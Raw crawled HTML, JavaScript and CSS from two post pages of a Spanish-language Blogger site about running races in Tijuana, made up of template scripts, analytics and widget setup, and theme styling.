_0x662bx8d=/\((.*)\)/g;_0x662bxa0=_0x662bxa0[_0x300d[717]](_0x662bx9f);_0x662bx8d=_0x662bx8d[_0x300d[717]](_0x662bx9f);_0x662bx9f=$(_0x300d[715])[_0x300d[239]]()[_0x300d[263]](/\[(.*)\]/g,_0x300d[24])[_0x300d[263]](/\((.*)\)/g,_0x300d[24]);$(_0x300d[718])[_0x300d[145]](_0x300d[246],_0x662bx8d[1]);$(_0x300d[719])[_0x300d[129]](_0x662bxa0[1]);$(_0x300d[720])[_0x300d[129]](_0x662bx9f);};var _0x662bxa1=$(_0x300d[721])[_0x300d[129]]()[_0x300d[447]]();var _0x662bxa2=$(_0x300d[722]);if(_0x662bxa1===_0x300d[138]||_0x662bxa1===_0x300d[24]){_0x662bxa2[_0x300d[525]]()}else {$(_0x300d[727])[_0x300d[441]](function(_0x662bx10){_0x662bx10[_0x300d[726]](),_0x662bxa2[_0x300d[693]](_0x300d[723])}),$(_0x300d[725])[_0x300d[724]]({repeat:!1,offset:-100,callbackFunction:function(){_0x662bxa2[_0x300d[533]](_0x300d[723])},scrollHorizontal:!1})};$(_0x300d[729])[_0x300d[445]](_0x300d[728]);});$(_0x300d[730])[_0x300d[239]](DefaultConfig[_0x300d[470]]);$(_0x300d[731])[_0x300d[239]](DefaultConfig[_0x300d[539]]);$(_0x300d[733])[_0x300d[239]](DefaultConfig[_0x300d[732]]);$(_0x300d[736])[_0x300d[145]](_0x300d[734],DefaultConfig[_0x300d[735]]);


//]]>
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78317614-1', 'auto');
  ga('send', 'pageview');

</script>
</div><!-- end mtl-main-page-wrap -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QIVPWCDUSVnmmb6vEozZchs1JNQ:1765084376279';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8893749381333537711','//www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html','8893749381333537711');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8893749381333537711', 'title': 'Yo tambi\xe9n corro en Tijuana', 'url': 'http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html', 'canonicalUrl': 'http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html', 'homepageUrl': 'http://www.yotambiencorroentijuana.com/', 'searchUrl': 'http://www.yotambiencorroentijuana.com/search', 'canonicalHomepageUrl': 'http://www.yotambiencorroentijuana.com/', 'blogspotFaviconUrl': 'http://www.yotambiencorroentijuana.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - Atom\x22 href\x3d\x22http://www.yotambiencorroentijuana.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - RSS\x22 href\x3d\x22http://www.yotambiencorroentijuana.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8893749381333537711/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - Atom\x22 href\x3d\x22http://www.yotambiencorroentijuana.com/feeds/8986944031511335683/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5516335626718762', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8986944031511335683', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/s72-c/carrera.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/s640/carrera.jpg', 'pageName': 'Convocatoria - Carrera Cesun 5K - S\xe1bado 15 de Julio del 2017.', 'pageTitle': 'Yo tambi\xe9n corro en Tijuana: Convocatoria - Carrera Cesun 5K - S\xe1bado 15 de Julio del 2017.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Convocatoria - Carrera Cesun 5K - S\xe1bado 15 de Julio del 2017.', 'description': '   Carrera Cesun 5K     S\xe1bado 15 de Julio del 2017     Salida y meta: Cesun Universidad Campus Morelos     Registros a partir de las 7:00 a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/s640/carrera.jpg', 'url': 'http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8986944031511335683}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-nav-top', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'social-bar-wrapper', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'site-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'header-ads-wrap', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'menu-main', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'mtl-sub-menu-col-2', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'mtl-sub-menu-col-3', document.getElementById('PageList1'), {'title': 'Page Layouts', 'links': [{'isCurrentPage': false, 'href': 'http://www.yotambiencorroentijuana.com/', 'title': 'P\xe1gina principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'side-dock-wrap', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'home-layout-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'home-layout-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-layout-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label8', 'home-layout-1', document.getElementById('Label8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-layout-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'home-layout-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'home-layout-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'home-layout-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'mtl-main-content', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML600', 'mtl-main-content', document.getElementById('HTML600'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mtl-main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4181276833-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML400', 'mtl-main-content', document.getElementById('HTML400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'mtl-main-content', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'home-layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'home-layout-3', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-widget-area-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-widget-area-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '8893749381333537711', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5fUaAhh_JteAR1sBzaHLp4SROZ7Q:1765084376279', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-widget-area-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-widget-area-2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-widget-area-2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-widget-area-3', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-widget-area-3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-widget-area-3', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'home-layout-4', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-col-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-col-2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-col-3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-col-3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'author_bio', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm100', 'contact', document.getElementById('ContactForm100'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contact us', 'blogId': '8893749381333537711', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5fUaAhh_JteAR1sBzaHLp4SROZ7Q:1765084376279', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html
body_size: 67890
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
	<head>
	
	<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- Social Media meta tag need customer customization -->
<meta content='312354892288608' property='fb:app_id'/>
<meta content='100006728116060' property='fb:admins'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.yotambiencorroentijuana.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yo también corro en Tijuana - Atom" href="http://www.yotambiencorroentijuana.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yo también corro en Tijuana - RSS" href="http://www.yotambiencorroentijuana.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yo también corro en Tijuana - Atom" href="https://draft.blogger.com/feeds/8893749381333537711/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yo también corro en Tijuana - Atom" href="http://www.yotambiencorroentijuana.com/feeds/7605562835309430694/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/s640/_DSC9202-Editar.jpg' rel='image_src'/>
<meta content='http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html' property='og:url'/>
<meta content='12va. Carrera Atlética Conalep II 5K - Sábado 29 de Abril del 2017.' property='og:title'/>
<meta content=' Alexis Verdugo y Andrea Jarillo ganan la Conalep 5K  Tijuana, .B.C.- Más de mil 500 estudiantes y solo alrededor de 100 corredores habitual...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/w1200-h630-p-k-no-nu/_DSC9202-Editar.jpg' property='og:image'/>
<title>
12va. Carrera Atlética Conalep II 5K - Sábado 29 de Abril del 2017. - Yo también corro en Tijuana
</title>
<meta content='12va. Carrera Atlética Conalep II 5K - Sábado 29 de Abril del 2017.' proprety='og:title'/>
<meta content='http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html' property='og:url'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Name:	 		MAXBLOG
Version:		1.0
Initial Release
Author: 		Abdelghafour
Url:			http://MyTemplatesLab.com
----------------------------------------------------------------------------- */
/* Variable definitions
===========================
<Variable name="keycolor" description="Main Color" type="color" default="#C41411"/>
<Group description="Theme Settings" selector="body">
<Variable name="theme.color" description="Theme Color" type="color" default="#EC4C51"/>
</Group>
<Group description="Top Navbar" selector=".mtl-navbar">
<Variable name="tn.bg" description="Background Color" type="color" default="#ffffff"/>
<Variable name="tn.link" description="Links Color" type="color" default="#666666"/>
<Variable name="tn.border" description="Border Color" type="color" default="#e2e2e2"/>
</Group>
<Group description="Main Navbar" selector="#menu-main">
<Variable name="mn.bg" description="Background Color" type="color" default="#181D1F"/>
<Variable name="mn.link" description="Links Color" type="color" default="#f2f2f2"/>
<Variable name="mn.sm.link" description="SubMenu Links Color" type="color" default="#333333"/>
<Variable name="mn.sm.border" description="SubMenu Borders Color" type="color" default="#e2e2e2"/>
</Group>
<Group description="Upper Footer" selector="#footer">
<Variable name="uf.bg" description="Background Color" type="color" default="#212728"/>
<Variable name="uf.title" description="Title Color" type="color" default="#ffffff"/>
<Variable name="uf.bs" description="Border Color" type="color" default="#3A464A"/>
<Variable name="uf.link" description="Links Color" type="color" default="#ffffff"/>
<Variable name="uf.text" description="Texts Color" type="color" default="#999999"/>
</Group>
<Group description="Lower Footer" selector=".copyright-wrap">
<Variable name="lf.bg" description="Background Color" type="color" default="#181D1F"/>
<Variable name="lf.link" description="Links Color" type="color" default="#ffffff"/>
<Variable name="lf.text" description="Texts Color" type="color" default="#999999"/>
</Group>
<Group description="Fonts" selector="body">
<Variable name="post.font" description="Post Font" type="font" default="normal normal 14px Arial"/>
</Group>
*/
/* ------------------------------------------ */
/*             TABLE OF CONTENTS              */
/* ------------------------------------------ */
/*                                            */
/*   01 - Custom CSS                          */
/*   02 - Loader                              */
/*   03 - Header                              */
/*   04 - Navigation                          */
/*   05 - Posts                               */
/*   06 - Sidebar                             */
/*   07 - Footer                              */
/*   08 - Sidebar & Footer Widgets            */
/*   09 - Module                              */
/*   10 - block                               */
/*   11 - Comments                            */
/*   12 - Pagination                          */
/*   13 - Responsive                          */
/*                                            */
/* ------------------------------------------ */
/* MIO
=========================== */
ul#menu li a{background-color:#2e3258}
.comment-post-meta{font-size:0px}
.block-big-slider-content-wrap .comment-post-meta{font-size:0px}
/* 01 - Custom CSS
=========================== */
::-moz-selection{color:#fff;background:#e42a2f}
::selection{color:#fff;background:#e42a2f}
blockquote {
padding:1.5em!important;
border-left:3px solid #e42a2f!important;
background:#f2f2f2;
overflow:hidden;
font-size:1em!important
}
blockquote span {
background:#f2f2f2!important
}
.CSS_LIGHTBOX {
z-index:999!important
}
body.mobile-js-menu {
height:100%;
overflow:hidden
}
.mtl-main-page-wrap {
position:relative;
overflow:hidden
}
.mobile-js-menu .mtl-main-page-wrap {
height:100%
}
body.mobile-js-menu #main-mobile-menu {
overflow-y:scroll
}
body.mobile-js-menu .mtl-main-container {
height:100%;
overflow:hidden
}
.mobile-js-menu .mtl-main-container::after {
width:100%;
height:100%;
opacity:1
}
.mobile-js-menu #main-mobile-menu::after {
width:0;
height:0;
opacity:0;
-webkit-transition:opacity 0.5s,width .1s 0.5s,height .1s .5s;
transition:opacity 0.5s,width .1s 0.5s,height .1s .5s
}
.mobile-js-menu .mtl-main-container {
-webkit-transform:translate3d(300px,0,0);
transform:translate3d(300px,0,0)
}
.mobile-js-menu #main-mobile-menu {
visibility:visible;
-webkit-transition:-webkit-transform .5s;
transition:transform .5s;
-webkit-transform:translate3d(0,0,0);
transform:translate3d(0,0,0)
}
/* Headings */
.mtl-post-content h1, .mtl-post-content h2, .mtl-post-content h3, .mtl-post-content h4, .mtl-post-content h5, .mtl-post-content h6 {
font-weight: 700;
color: #333;
margin-bottom: 18px;
margin-top: 0;
font-family: inherit;
}
.mtl-post-content h1 {
font-size: 54px;
line-height: 58px;
color: #111;
}
.mtl-post-content h2 {
font-size: 42px;
line-height: 48px;
color: #111;
}
.mtl-post-content h3 {
font-size: 32px;
line-height: 38px;
}
.mtl-post-content h4 {
font-size: 28px;
line-height: 32px;
}
.mtl-post-content h5 {
font-size: 18px;
line-height: 22px;
}
.mtl-post-content h6 {
font-size: 16px;
line-height: 18px;
}
.mtl-post-content p:first-child {
font-weight: 700;
line-height: 1.4em;
}
.mtl-post-content strong {
color: #333;
font-weight: 700;
}
pre {
border-left:3px solid #e42a2f!important
}
.mtl-pagination {
display: none
}
div.pn-active {
display: block
}
/* 02 - Loader
=========================== */
.mtl-pre-con {
position:fixed;
left:0;
top:0;
width:100%;
height:100%;
z-index:99999999999;
background:#fff;
font-family:Arial;
}
.mtl-pre-con . {
width:500px;
height:500px;
margin:auto;
/*background-color:#333;*/
position:absolute;
display:block;
left:-25px;
top:-25px;
border-radius:100%;
-webkit-animation:scaleout 1s infinite ease-in-out;
-moz-animation:scaleout 1s infinite ease-in-out;
-ms-animation:scaleout 1s infinite ease-in-out;
-o-animation:scaleout 1s infinite ease-in-out;
animation:scaleout 1s infinite ease-in-out
top:-100px;
}
.mtl-pre-con .center {
z-index:2000;
display:block;
position:absolute;
top:25%;
bottom:25%;
left:40%;
right:40%;
width:0;
height:0
}
.fixed-menu {
-webkit-animation:showStickyMenu .35s;
animation:showStickyMenu .35s;
-webkit-transform-origin:0 0;
-o-transform-origin:0 0;
-moz-transform-origin:0 0;
transform-origin:0 0;
backface-visibility:hidden;
-webkit-backface-visibility:hidden;
-webkit-transition:opacity .35s;
-moz-transition:opacity .35s;
-ms-transition:opacity .35s;
-o-transition:opacity .35s;
transition:opacity .35s
}
@-webkit-keyframes showStickyMenu {
from {
-webkit-transform:scaleY(0);
opacity:0
}
to {
-webkit-transform:scaleY(1);
opacity:1
}
}
@keyframes showStickyMenu {
from {
transform:scaleY(0);
opacity:0
}
to {
transform:scaleY(1);
opacity:1
}
}
@-webkit-keyframes scaleout {
0% {
-webkit-transform:scale(0.0)
}
100% {
-webkit-transform:scale(1.0);
opacity:0
}
}
@-moz-keyframes scaleout {
0% {
-moz-transform:scale(0.0)
}
100% {
-moz-transform:scale(1.0);
opacity:0
}
}
@-o-keyframes scaleout {
0% {
-o-transform:scale(0.0)
}
100% {
-o-transform:scale(1.0);
opacity:0
}
}
@-ms-keyframes scaleout {
0% {
-ms-transform:scale(0.0)
}
100% {
-ms-transform:scale(1.0);
opacity:0
}
}
@keyframes scaleout {
0% {
transform:scale(0.0)
}
100% {
transform:scale(1.0);
opacity:0
}
}
/* 03 - Header
=========================== */
.mtl-main-container {
background:#fff;
position:relative;
min-width:300px;
left: 0;
z-index: 0;/*modifique para lightbox*/
height: 100%;
-webkit-transition: -webkit-transform .5s;
transition: transform .5s;
}
.header {
position:relative
}
.mtl-navbar {
background:#f2f2f2;
line-height:38px;
color:#666666;
border-top:2px solid #e42a2f;
border-bottom:1px solid #e2e2e2
}
.mtl-navbar {
border-top-color:#e42a2f
}
.mtl-container {
max-width:1090px;
margin:auto;
padding:0
}
#main-wrapper {
margin:30px auto
}
.side-dock-wrap {
position: fixed;
bottom: 0;
background: #fff;
right: -400px;
padding: 15px 0 0;
width: 280px;
z-index: 99999991;
-webkit-transition: ease-out .5s;
-moz-transition: ease-out .5s;
-ms-transition: ease-out .5s;
-o-transition: ease-out .5s;
transition: ease-out .5s;
border-left: 1px solid #e2e2e2;
box-shadow: 1px -1px 2px rgba(0,0,0,.1);
}
.side-dock-visible {
right: 0;
}
.side-dock-title {
margin-right: 15px;
margin-left: 15px;
text-align: center;
}
.side-dock-title h3 {
display: inline-block;
border-right: 0 none;
text-align: center;
line-height: 30px!important;
font-size: 1.2em;
text-transform: uppercase;
margin-bottom: 20px;
}
#close-side-dock {
float: left;
display: block;
color: #333;
font-size: 20px;
line-height: 30px;
}
.menu-nav-top {
float:left;
display:block;
margin-left:30px;
margin-right:30px;
margin-bottom:0;
text-align:center
}
.menu-top {
margin:0
}
.menu-nav-top li {
display:block;
float:left
}
.menu-nav-top li a {
text-decoration:none!important
}
.menu-nav-top li a {
text-transform:uppercase;
padding:1px 10px;
font-size:.75em;
transition:all .3s;
display:block;
color:#666666
}
.search-icon:hover,.current_page_item,#menu-main #menu-main-nav > li > a:hover,.sidebar .widget h2:before,.contact-form-widget input[type=button],.meta-thumb-element:hover,#mobile-button-nav-open:hover {
background:#e42a2f!important
}
.menu-nav-top li a:hover,.close-mobile-menu-wrap {
background:#e42a2f;
color:#fff
}
.menu-top-right {
float:right;
margin-right:30px;
margin-left:30px;
text-align:center
}
.social-bar-wrapper a {
display:inline-block;
margin-left:3px;
padding-top:2px
}
.social-bar-wrapper a:first-child {
margin-left:0
}
.social-bar-wrapper a i {
width:26px;
height:26px;
border-radius:50%;
line-height:26px;
font-size:14px;
text-align:center;
color:#fff
}
/* social color */
.color-facebook{background:#4c66a4}
.color-facebook:hover{background:rgba(76,102,164,0.7)}
.color-google{background:#dd4b39}
.color-google:hover{background:rgba(221,75,57,.7)}
.color-youtube{background:#cc181e}
.color-youtube:hover{background:rgba(204,24,30,0.7)}
.color-linkedin{background:#007bb6}
.color-linkedin:hover{background:rgba(0,123,182,.7)}
.color-pinterest{background:#cb2027}
.color-pinterest:hover{background:rgba(203,32,39,.7)}
.color-flickr{background:#ff0082}
.color-flickr:hover{background:rgba(255,0,130,0.7)}
.color-tumblr{background:#32506d}
.color-tumblr:hover{background:rgba(50,80,109,.7)}
.color-skype{background:#00aae1}
.color-skype:hover{background:rgba(0,170,225,0.7)}
.color-twitter{background:#2fc2ef}
.color-twitter:hover{background:rgba(47,194,239,0.7)}
.color-email{background:#009994}
